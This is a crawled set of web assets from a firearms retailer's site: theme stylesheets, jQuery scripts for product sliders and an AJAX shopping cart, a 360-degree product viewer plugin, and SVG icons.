sans-serif;color:#b7b7b7;width:140px}.single-zbrane .products-product-table th{width:160px}@media (min-width:1340px){.single-zbrane .products-product-table th{font-size:16px}}.products-product-table td{font-size:14px}@media (min-width:1340px){.single-zbrane .products-product-table td{font-size:16px}}@media (min-width:720px){.products-product-form{float:right}}.products-product-form-price{font-weight:bold;margin:20px 0}@media (min-width:720px){.products-product-form-price{text-align:right;line-height:50px;margin:-50px 0 0}}@media (min-width:980px){.products-product .adder{opacity:0}.products-product:hover .adder{opacity:1}}@media (min-width:1340px){.products-single{padding:0 80px}}.products-single-title{text-align:center}.products-single-img{margin:0 auto 18px;display:block}@media (min-width:720px){.products-single-img{margin:38px 0 18px}}.products-single-3d{border:0;width:100%}.products__simple{overflow:hidden;background:white}.products__simple-title{text-align:center}.products__simple-flex .products__simple-product{height:100%!important}.products__simple-flex .col-5:nth-child(3n+1){clear:left}.products__simple-product{display:block;position:relative;background:linear-gradient(to bottom, #f4f0ec 0%, #faf4ef 39%, #f5f1ef 65%, #ecebeb 98%, #eae9ea 100%, #ececec 100%);overflow:hidden}@media (min-width:980px){.products__simple-product{height:265px}}.products__simple-product-image{height:190px;position:relative}@media (min-width:980px){.products__simple-product-image{height:auto;position:static}}.products__simple-product-image img{bottom:0;max-width:82.5%}@media (min-width:980px){.products__simple-product-image img{max-width:90%;bottom:56px}}.products__simple-product-desc,.products__simple-product-more,.products__simple-product-overlay,.products__simple-product-title{transition:250ms ease-in-out}.products__simple-product-overlay{padding:15px 0 0;background:white}@media (min-width:980px){.products__simple-product-overlay{background:rgba(0, 0, 0, 0.8);color:white;padding:18px 15px;position:absolute;left:0;right:0;bottom:-150px;height:206px}}@media (min-width:1340px){.products__simple-product-overlay{bottom:-125px;height:180px}}.products__simple-product-title{font-weight:600;font-size:16px;margin:0}@media (min-width:980px){.products__simple-product-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:18px}}.products__simple-product-desc{font-size:15px;margin:14px 0 18px;line-height:130%;opacity:0;display:none}@media (min-width:980px){.products__simple-product-desc{display:block}}.products__simple-product-desc.above-compatibles{margin-bottom:-4px;font-weight:600}.products__simple-product-compatible{font-size:14px;margin:10px 0 -6px;color:rgba(0, 0, 0, 0.6)}.products__simple-product-compatible:last-child{margin-bottom:0}.products__simple-product-more{font-weight:600;font-size:14px;color:white;border-bottom:1px solid rgba(255, 255, 255, 0.5);display:none}@media (min-width:980px){.products__simple-product-more{display:inline-block}}.products__simple-product-more:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}@media (min-width:980px){.products__simple-product:hover .products__simple-product-overlay{background:rgba(0, 0, 0, 0.9);bottom:0;padding-top:30px}.products__simple-product:hover .products__simple-product-title{color:#C19C61}.products__simple-product:hover .products__simple-product-desc{opacity:1}}.products__simple-product.view-no_overlay{height:auto;overflow:visible;margin:0 0 30px}.products__simple-slides .products__simple-product.view-no_overlay{margin:0}.products__simple-product.view-no_overlay .products__simple-product-image{position:relative;height:166px}.logged-user .products__simple-product.view-no_overlay .products__simple-product-image:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;transition:250ms ease-in-out}.products__simple-product.view-no_overlay .products__simple-product-image img{bottom:0}.products__simple-product.view-no_overlay .products__simple-product-overlay{color:black;background:white;position:static;height:auto;padding:18px 15px}.products__simple-product.view-no_overlay .products__simple-product-title{color:black}.products__simple-product.view-no_overlay .products__simple-product-desc{opacity:1}.products__simple-product.view-no_overlay .products-product-form{float:none;background:white;text-align:center}@media (min-width:980px){.products__simple-product.view-no_overlay .products-product-form{text-align:inherit;background:none;position:absolute;top:64px;left:0;right:0;margin:auto;width:262px;opacity:0;transition:250ms ease-in-out}}@media (min-width:980px){.products__simple-product.view-no_overlay:hover .products__simple-product-image:after{background:rgba(255, 255, 255, 0.85)}.products__simple-product.view-no_overlay:hover .products-product-form{opacity:1}}.slideshow{overflow:hidden}@media (min-width:980px){.slideshow{margin:40px 0 0;background:#000;}}.slideshow .inner{position:relative;padding:0}.slideshow-slide{position:relative;outline:0}@media (min-width:720px){.slideshow-slide{padding-bottom:50px}}@media (min-width:980px){.slideshow-slide{padding-bottom:0;height:616px;max-height:65vh}}.slideshow-slide-bg{background-size:cover;background-position:center;height:186px;display: block}@media (min-width:720px){.slideshow-slide-bg{height:400px}}@media (min-width:980px){.slideshow-slide-bg{position:absolute;top:0;left:0;right:0;bottom:0;height:auto}}.slideshow-slide-cnt{padding:30px 20px;color:white;background:black}@media (min-width:720px){.slideshow-slide-cnt{padding:30px 40px;background:rgba(0, 0, 0, 0.75);position:absolute;bottom:0;left:80px;max-width:462px}}@media (min-width:980px){.slideshow-slide-cnt{margin:0;max-width:none;min-width:462px;padding:40px 35px;bottom:16px}}@media (min-width:1340px){.slideshow-slide-cnt{left:45px;bottom:50px}}.slideshow-slide-title{font:30px/120% "Oswald", sans-serif;margin:0 0 12px}@media (min-width:980px){.slideshow-slide-title{font-size:36px}}.slideshow-slide-title:only-child{margin:0}.slideshow-slide-desc{font-size:16px;line-height:120%}@media (min-width:980px){.slideshow-slide-desc{font-size:18px}}.form .slideshow-slide input[type=submit],.slideshow-slide .btn,.slideshow-slide .form input[type=submit]{margin:24px 0 0}@media (max-width:719px){.slideshow-control{top:50%;margin-top:-25px;bottom:auto}}.cart.is-fixed{position:fixed;top:0;right:0;bottom:0;width:400px;background:#191919;z-index:5000;right:-400px;transition:250ms ease-in-out;color:white;border-left:2px solid #383838}.cart-scroll{height:100%;padding:40px 26px;overflow-y:auto}@media (min-width:980px){.with-cart .cart{right:0}}.cart-title{font-size:30px;color:white;margin:0 0 20px}.cart-items{width:100%;font-size:14px}.cart-items-head{font-family:"Oswald", sans-serif;border-bottom:1px solid white}.cart-items-item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 12px;padding-top:12px;border-top:1px solid #404040}.cart-items-item:last-of-type{padding-bottom:12px;border-bottom:1px solid #404040}.cart-items-item-image{float:left;width:60px;height:60px;display:block;margin-right:10px;background-size:cover}.cart-items-item-cnt{width:calc(100% - 70px);float:right}.cart-items-item-head{margin:0 0 6px}.cart-items-item-head-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:calc(100% - 40px);font-family:"Oswald", sans-serif}.cart-items-item-head-type{color:#8a8a8a;font-size:12px}.cart-items-item-numbers{display:-webkit-flex;display:-ms-flexbox;display:flex}.cart-items-item-numbers>*{-webkit-flex:1;-ms-flex:1;flex:1}.cart-items-item-quantity{color:#8a8a8a}.cart-items-item-price{text-align:right;font-size:16px;font-weight:600}.cart-items-item-remove{position:absolute;top:12px;right:0;width:20px;height:20px;cursor:pointer}@media (min-width:980px){.cart-items-item-remove{opacity:0}}.cart-items-item-remove svg{position:absolute;right:0;top:0;width:10px;height:10px;fill:black}.is-fixed .cart-items-item-remove svg{fill:white}.cart-items-item-remove:hover svg{fill:#f50000}.cart-items-item:hover .cart-items-item-remove{opacity:1}.cart-table,.cart-total{border-collapse:collapse;width:100%;margin:24px 0;font-size:14px}.cart-table .to-right,.cart-total .to-right{text-align:right}.cart-table strong,.cart-table th,.cart-total strong,.cart-total th{font:400 14px "Oswald", sans-serif}.cart-table td,.cart-table th,.cart-total td,.cart-total th{padding:4px 0}.cart-table{margin-top:18px}.cart-table.is-discounts td,.cart-table.is-discounts th{color:#9e9e9e}.cart-total td{text-transform:uppercase;padding-top:12px;border-top:2px solid white}.cart-total,.cart-total strong{font-size:16px}.cart-total td:last-child{font-weight:700}.cart-btns{text-align:right;margin:24px 0}.cart-send{display:none}.page-template-tpl-order .cart-send.only-full{display:block}.cart-toggle{width:50px;height:50px;position:absolute;left:-50px;bottom:50px;color:white;background:#191919;cursor:pointer;text-align:center;border:2px solid #383838;border-right:0}.cart-toggle-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.cart-toggle svg{fill:white;width:20px;height:20px}.cart-toggle-no{background:#f50000;display:inline-block;font-size:12px;font-weight:600;border-radius:50px;padding:3px;position:relative;z-index:6;top:4px;left:5px;min-width:19px}.cart-toggle-closed{display:block}.cart-toggle-closed svg{left:-14px}.cart-toggle-opened{display:none}@media (min-width:980px){.with-cart .cart-toggle .cart-toggle-closed{display:none}.with-cart .cart-toggle .cart-toggle-opened{display:block}}.distributors #map{height:600px;max-height:60vh}.distributors-title{text-align:center}.distributors-continent{margin:0 0 16px}.distributors-continent:after{content:"";display:block;clear:both}.distributors-continent:last-child{margin-bottom:0}.distributors-continent-title{text-align:center;font-size:24px;margin-bottom:28px}.distributors-items{padding:40px 0 0}.distributors-item{font:14px "Proxima Nova W08", sans-serif;margin:0 0 40px}@media (min-width:480px){.distributors-item{float:left;padding:0 10px;width:33.333%}}@media (min-width:480px) and (max-width:719px){.distributors-item:nth-child(3n+2){clear:both}}@media (min-width:720px) and (max-width:1339px){.distributors-item{width:25%}.distributors-item:nth-child(4n+2){clear:both}}@media (min-width:1340px){.distributors-item{width:20%}.distributors-item:nth-child(5n+2){clear:both}}#map .distributors-item{width:auto;float:none;margin:0;max-width:200px}.distributors-item.highlight{background-color:rgba(193, 156, 97, 0.15)}.distributors-item-name{font:18px "Oswald", sans-serif;border-bottom:1px solid #c9c9c9;position:relative;height:70px;line-height:130%}#map .distributors-item-name{height:auto;padding:10px 0}.distributors-item-name span{position:absolute;left:0;right:30px;bottom:10px}#map .distributors-item-name span{display:block;position:static;padding-right:30px}.distributors-item-name img{position:absolute;right:5px;bottom:10px;width:16px;height:16px}.distributors-item-address{margin:14px 0}.distributors-item-list li{margin:0 0 6px}.distributors-item-list li:before{display:inline-block;content:"";width:14px;height:14px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px;position:relative;bottom:-2px}.distributors-item-list li.is-phone:before{background-image:url(../images/phone.svg)}.distributors-item-list li.is-email:before{background-image:url(../images/envelope.svg)}.distributors-item-list li.is-web:before{background-image:url(../images/planet.svg)}.distributors-item-list a{border-bottom:1px solid rgba(0, 0, 0, 0.25)}.distributors-item-list a:hover{border-bottom:1px solid rgba(0, 0, 0, 0.75)}.news-title{text-align:center;margin-bottom:70px}.news-single{display:block;margin:0 0 42px}.news-single:after{content:"";display:block;clear:both}.news-single:last-child{margin:0}.news-single-imgwrap{float:left;width:50px;position:relative}@media (min-width:480px){.news-single-imgwrap{width:155px; height: 155px;}}.news-single-imgwrap:before{content:"";display:block;position:absolute;bottom:-3px;right:-3px;width:30px;height:30px;background:#C19C61}@media (min-width:480px){.news-single-imgwrap:before{width:112px;height:112px}}.news-single-imgwrap img{display:block;position:relative}.news-single-cnt{float:left;padding-left:25px;width:calc(100% - 50px)}@media (min-width:480px){.news-single-cnt{width:calc(100% - 155px)}}.news-single-title{font:20px/130% "Oswald", sans-serif;text-transform:uppercase;margin:0;transition:250ms ease-in-out}@media (min-width:480px){.news-single-title{font-size:24px}}.news-single-meta{font-size:12px;display:block;margin:2px 0 10px}.news-single-perex{font-size:15px;line-height:120%}.news-single-perex p{margin:0}.news-single-more{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.5);font-weight:600;font-size:14px;text-transform:uppercase;display:inline-block;margin:20px 0 0}.news-single:hover .news-single-title{color:#C19C61}.news.view-L .news-wrap:after{content:"";display:block;clear:both}@media (min-width:1340px){.news.view-L .news-wrap{padding-left:80px;padding-right:80px}}.news.view-L .news-single{max-width:468px;margin-left:auto;margin-right:auto}@media (min-width:980px){.news.view-L .news-single{float:left;width:45%;margin-right:10%}.news.view-L .news-single:nth-child(2n){margin-right:0}.news.view-L .news-single:nth-child(2n+1){clear:left}}

--- FILE ---
content_type: text/css
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/css/extra.css?v=5
body_size: 138
content:
.header-nav-extra {
	display: inline-block;
	margin-right: 64px;
	vertical-align: bottom;
	padding: 0 0 4px;
}
.header-nav-extra a {
	font-weight: bold;
	color: #C19C61;
	border-bottom: 1px solid #c19b61;
	display: inline-block;
	margin-left: 22px;
	border: 0;
}
.header-nav-extra a:hover {
	color: #fff;
	/*border-bottom: 1px solid rgba(255, 255, 255, 0.5);*/
}

.header-nav-main li a[href*="b2b.kalibrgun.com"] {
	color: #C19C61;
}

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/76878e.js
body_size: -48
content:

			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/6c97db.js
body_size: 157
content:

	jQuery(document).ready(function(){
		jQuery('#wr360PlayerId').rotator({
			licenseFileURL: '/wp-content/themes/kalibrgun/images/3d/license.lic',
			configFileURL: '/wp-content/themes/kalibrgun/images/3d/Cricket_II_Tactical_70_WST/360_assets/Cricket_II_Tactical_70_WST/Cricket_II_Tactical_70_WST.xml',
			graphicsPath: '/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina',
			responsiveBaseWidth: 530,
			responsiveMinHeight: 330,
			googleEventTracking: false
		});
	});

--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/hotspoton.svg
body_size: 444
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.643,0,17.48,7.841,17.48,17.48c0,9.639-7.842,17.48-17.48,17.48
		C9.362,36.48,1.52,28.639,1.52,19C1.52,9.361,9.361,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19c0,10.494,8.507,19,19,19
		c10.492,0,19-8.506,19-19C38,8.507,29.492,0,19,0L19,0z"/>
	<path fill="none" stroke="#878787" stroke-width="1.6" stroke-linecap="square" d="M18.997,8.962c-4.141,0-7.497,3.358-7.497,7.499
		c0,4.143,7.497,12.425,7.497,12.425S26.5,20.604,26.5,16.46C26.5,12.32,23.14,8.962,18.997,8.962z M18.997,19.762
		c-1.82,0-3.298-1.477-3.298-3.301c0-1.82,1.478-3.299,3.298-3.299c1.824,0,3.301,1.479,3.301,3.299
		C22.298,18.285,20.821,19.762,18.997,19.762z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/right.svg
body_size: 343
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.642,0,17.48,7.841,17.48,17.48c0,9.639-7.842,17.479-17.48,17.479
		C9.362,36.479,1.52,28.639,1.52,19C1.52,9.361,9.362,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19s8.507,19,19,19s19-8.507,19-19
		S29.493,0,19,0L19,0z"/>
	<polygon fill="#878787" points="21.635,18.999 15.055,25.587 16.469,27 24.46,19.002 24.459,19 24.461,18.997 16.467,11 
		15.053,12.415 	"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/99a842.js
body_size: -66
content:

	window._se_plugin_version = '8.1.9';

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/b22c14.js
body_size: 954
content:
jQuery(document).ready(function ($) {

	// smooth scroll
	$("body").on('click', 'a[href^="#"]', function (e) {
		e.preventDefault();
		var target = this.hash,
			$target = $(target);
		if (target.length) {
			$('html, body').stop().animate({
				'scrollTop': $target.offset().top
			}, 500, 'swing', function () {
				window.location.hash = target;
			});
		}
	});

	var prevArrow = '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 257.09 450.76"><path d="M9.26,247.7a31.64,31.64,0,0,1,0-44.74L203.57,8.68A31.64,31.64,0,0,1,248.3,53.41L76.39,225.33,248.3,397.24A31.64,31.64,0,0,1,203.57,442L9.27,247.7Z"/></svg></button>';
	var nextArrow = '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 257.57 451.85"><path d="M248.3,248.29,54,442.57A31.64,31.64,0,0,1,9.27,397.83L181.18,225.92,9.27,54A31.64,31.64,0,0,1,54,9.27L248.31,203.55a31.64,31.64,0,0,1,0,44.74Z"/></svg></button>';

	$(".slideshow-slides").slick({
		appendArrows: $(".slideshow-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		autoplay: true,
		autoplaySpeed: 3000,
		responsive: [
			{
				breakpoint: 720,
				settings: {
					adaptiveHeight: true
				}
			}
		]
	});

	$(".gallery-slides").slick({
		slidesToShow: 4,
		slidesToScroll: 4,
		appendArrows: $(".gallery-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		responsive: [
			{
			  breakpoint: 980,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},
			{
			  breakpoint: 720,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 356,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		]
	});

	$(".products__simple-slides").slick({
		slidesToShow: 3,
		slidesToScroll: 3,
		appendArrows: $(".products__simple-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		responsive: [
			{
			  breakpoint: 980,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},
			{
			  breakpoint: 720,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 480,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		]
	});

	$(".products-selects").submit(function(){
		$(this).find("select").each(function(){
			if ($(this).val() == "") { $(this).removeAttr("name"); }
		});
	});

	var classNames = [];
	if (navigator.userAgent.match(/(iPad|iPhone|iPod)/i)) classNames.push('device-ios');
	if (navigator.userAgent.match(/android/i)) classNames.push('device-android');

	var html = document.getElementsByTagName('html')[0];

	if (classNames.length) classNames.push('on-device');
	if (classNames.length && html.classList) html.classList.add.apply(html.classList, classNames);

	if($(".selects > select").length) {
		$("body").on('change', ".selects > select", function() {
			if($(this).val() === '') $(this).removeClass('selected');
			else $(this).addClass('selected');
		})
	}

});

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/878a37.js
body_size: 1461
content:
jQuery(document).ready(function ($) {

	var ajaxurl = '/wp-admin/admin-ajax.php';

	function updateCart(cart) {
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "updateCart",
				cart: cart,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					$(".cart-cnt").html(response.html);
					$(".cart-toggle-no").html(response.new_count);

					$("[data-id]").removeClass("in-cart");
					$("[data-id] .label span").text("0");
					var cart = response.cart_array;
					$.each(cart, function(key, val){
						$("[data-id='" + key + "']").addClass("in-cart");
						$("[data-id='" + key + "'] .label span").text(val);
					});

					$('.cart-toggle-no').addClass('launch_pop');
					setTimeout(function (){
						$('.cart-toggle-no').removeClass('launch_pop');
					},1010);

					console.log("success");
				} else {
					console.log("fail");
				}
				$(".cart-loader").hide();
				$(".products-product-form input[type='submit']").prop("disabled", false);
				$(".cart-scroll").getNiceScroll().resize();
			}
		});
	}

	function changeItem(product_id, quantity, direct) {
		$(".cart-loader").show();
		$(".products-product-form input[type='submit']").prop("disabled", true);
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "addToCart",
				product_id: product_id,
				quantity: quantity,
				direct: direct,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					updateCart(response.cart);
				} else {
					console.log("fail");
				}
			}
		});
	}

	function removeItem(remove_id) {
		$(".cart-loader").show();
		$(".products-product-form input[type='submit']").prop("disabled", true);
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "removeFromCart",
				remove_id: remove_id,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					updateCart(response.cart);
				} else {
					console.log("fail");
				}
			}
		});
	}

	$(".products-product-form").submit(function (e) {
		e.preventDefault();
		var product_id = $(this).find("[name='product_id']").val(),
			quantity = $(this).find("[name='quantity']").val();
		changeItem(product_id, quantity, false);
	});

	$("body").on("click", ".cart-items-item-remove", function(){
		var remove_id = $(this).parent().data("id");
		removeItem(remove_id);
	});

	$("body").on("click", ".btn-number", function (e) {
		e.preventDefault();
		var fieldName = $(this).attr('data-field'),
			type = $(this).attr('data-type'),
			input = $("input[id='" + fieldName + "']"),
			currentVal = parseInt(input.val());
		if (!isNaN(currentVal)) {
			if (type == 'minus') {
				if (currentVal > input.attr('min')) {
					input.val(currentVal - 1).change();
				}
				if (parseInt(input.val()) == input.attr('min')) {
					$(this).attr('disabled', true);
				}
			} else if (type == 'plus') {
				if (currentVal < input.attr('max')) {
					input.val(currentVal + 1).change();
				}
				if (parseInt(input.val()) == input.attr('max')) {
					$(this).attr('disabled', true);
				}
			}
		} else {
			input.val(0);
		}
//		if ($(this).parents(".cart-items-item").length) {
//			var product_id = $(this).parents(".cart-items-item").data("id"),
//				quantity = $(this).parents(".adder").find(".input-number").val();
//			changeItem(product_id, quantity, true);
//		}
	});

	$("body").on("change", ".input-number", function(){
		minValue = parseInt($(this).attr('min'));
		maxValue = parseInt($(this).attr('max'));
		valueCurrent = parseInt($(this).val());
		name = $(this).attr('id');
		if (valueCurrent >= minValue) {
			$(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr('disabled')
		} else {
//			alert('Bylo překročeno maximum!');
			$(this).val($(this).data('oldValue'));
		}
		if (valueCurrent <= maxValue) {
			$(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr('disabled')
		} else {
//			alert('Bylo překročeno minimum!');
			$(this).val($(this).data('oldValue'));
		}
		if ($(this).parents(".cart-items-item").length) {
			var product_id = $(this).parents(".cart-items-item").data("id"),
				quantity = $(this).parents(".adder").find(".input-number").val();
			changeItem(product_id, quantity, true);
		}
	});

	$("body").on("keydown", ".input-number", function(e){
		// Allow: backspace, delete, tab, escape, enter and .
		if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
			// Allow: Ctrl+A
			(e.keyCode == 65 && e.ctrlKey === true) ||
			// Allow: home, end, left, right
			(e.keyCode >= 35 && e.keyCode <= 39)) {
			// let it happen, don't do anything
			return;
		}
		// Ensure that it is a number and stop the keypress
		if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
			e.preventDefault();
		}
	});

	$("[data-toggleCart]").click(function(){
		$("body").toggleClass("with-cart");
		setTimeout(function(){
			if ($("body").hasClass("with-cart")) {
				$(".cart-scroll").getNiceScroll().show();
				$(".cart-scroll").getNiceScroll().resize();
			} else {
				$(".cart-scroll").getNiceScroll().hide();
			}
		}, 275);
	});

	$(".cart-scroll").niceScroll({
		railoffset: {top: 10, left: -5},
		cursorborder: "1px solid #424242"

	});
	$(".cart-scroll").getNiceScroll().hide();

});

--- FILE ---
content_type: application/javascript
request_url: https://kalibrgun.com/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26
body_size: 1424
content:
/* global JSV:[] */
class JsvInstance {
    constructor(node) {
        this.data = this.getData(node)
        if (window.JavascriptViewer !== undefined && Object.keys(this.data).length !== 0) {
            this.mainHolderId = this.getMainHolderId(node)
            this.mainImageId = this.getMainImageId(node)
            this.jsv = new JavascriptViewer(this.data)
            this.jsv.start()
                .then(() => {
                    const elements = document.getElementsByClassName('360-viewer-ignore')
                    for (let element of elements) {
                        if (element.nodeName === 'A') {
                            element.setAttribute('href', '#')
                        }
                        element.addEventListener('click', (e) => {
                            e.stopPropagation()
                            e.preventDefault()
                        })
                    }
                })
                .catch((reason => console.warn(reason)))
        } else {
            console.warn('JavascriptViewer is not loaded')
        }
    }

    destroy() {
        if (this.jsv) {
            this.jsv.destroy()
        }
    }

    getMainImageId(node) {
        return node.getElementsByTagName('img')[0].id
    }

    getMainHolderId(node) {
        return node.id
    }

    deepen(obj) {
        const result = {}

        // For each object path (property key) in the object
        for (const objectPath in obj) {
            // Split path into component parts
            const parts = objectPath.split('_')

            // Create sub-objects along path as needed
            let target = result
            while (parts.length > 1) {
                const part = parts.shift()
                target = target[this.camelCase(part)] = target[part] || {}
            }

            // Set value at end of path
            target[this.camelCase(parts[0])] = obj[objectPath]
        }

        return result
    }

    camelCase(str) {
        const delimiters = '-'
        const DEFAULT_REGEX = /[-_]+(.)?/g

        const toUpper = (match, group1) => {
            return group1 ? group1.toUpperCase() : ''
        }
        return str.replace(delimiters ?
            new RegExp('[' + delimiters + ']+(.)?', 'g') :
            DEFAULT_REGEX, toUpper)
    };

    getData(node) {
        let data = {}

        if (typeof node.attributes !== 'undefined') {
            [].forEach.call(node.attributes, (attr) => {
                if (/^data-/.test(attr.name)) {
                    let val = parseInt(attr.value) || attr.value
                    val = val.toString().length === attr.value.length ? val : attr.value
                    if (typeof val === 'string' && (val.toLowerCase() === 'true' || val.toLowerCase() === 'false')) {
                        val = val.toLowerCase() === 'true'
                    }

                    data[this.camelCase(attr.name.substr(5), '-')] = val

                }
            })
        }

        return this.deepen(data)
    }
}

// Initialize the container for referencing the viewer.
window.JSV = {
    items: [],
    errors: []
}

// Search for presentations.
window.addEventListener('load', () => {
    window.JSV.run = (reference, cb) => {
        let found = false
        for (let index = 0; index < window.JSV.items.length; ++index) {
            if (window.JSV.items[index].mainHolderId === 'jsv-holder-' + reference) {
                cb.call(window.JSV.items[index].jsv, window.JSV.items[index].jsv)
                found = true
            }
        }
        if (!found) {
            window.JSV.errors.push('JSV with reference ' + reference + ' not found')
        }
    }
    const nodes = document.getElementsByClassName('jsv-holder')
    for (let index = 0; index < nodes.length; ++index) {
        const parent = nodes[index].parentElement
        if (!parent.classList.contains('360-viewer-ignore')) {
            window.JSV.items.push(new JsvInstance(nodes[index]))
        }
    }

    // add observer for mutations in elementor-popup-modal class elements
    const jsvObserver = new MutationObserver((mutationsList, observer) => {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList') {
                for (let node of mutation.addedNodes) {
                    if (node.classList && node.classList.contains('elementor-popup-modal')) {
                        const nodes = node.getElementsByClassName('jsv-holder')
                        for (let index = 0; index < nodes.length; ++index) {
                            window.JSV.items.push(new JsvInstance(nodes[index]))
                        }
                    }
                }
            }
        }
    })

    jsvObserver.observe(document.body, {childList: true, subtree: true})

})



--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/play.svg
body_size: 661
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.64,0,17.48,7.842,17.48,17.48c0,9.639-7.842,17.479-17.48,17.479
		C9.362,36.479,1.52,28.639,1.52,19C1.52,9.362,9.361,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19s8.507,19,19,19s19-8.507,19-19
		S29.493,0,19,0L19,0z"/>
	<polygon fill="#878787" points="8.978,14.928 8.874,9.083 10.335,9.057 10.413,13.441 14.797,13.362 14.823,14.824 	"/>
	<path fill="#878787" d="M18.981,29.959c-1.951,0-3.925-0.52-5.708-1.611c-3.503-2.146-5.5-6.027-5.21-10.13l1.458,0.103
		c-0.251,3.555,1.479,6.92,4.516,8.781c4.467,2.735,10.328,1.328,13.064-3.14l1.246,0.765
		C26.282,28.098,22.674,29.959,18.981,29.959z"/>
	<path fill="#878787" d="M29.957,19.364l-1.461-0.047c0.117-3.564-1.741-6.859-4.848-8.602c-2.213-1.242-4.775-1.549-7.219-0.861
		c-2.443,0.687-4.473,2.283-5.715,4.496l-1.273-0.715c1.433-2.554,3.773-4.396,6.593-5.188c2.818-0.793,5.777-0.439,8.331,0.994
		C27.947,11.451,30.092,15.254,29.957,19.364z"/>
	<polygon fill="#878787" points="28.774,23.337 28.885,29.182 27.424,29.209 27.343,24.825 22.959,24.909 22.932,23.448 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/fullscreenon.svg
body_size: 457
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.639,0,17.479,7.842,17.479,17.48c0,9.639-7.842,17.479-17.479,17.479
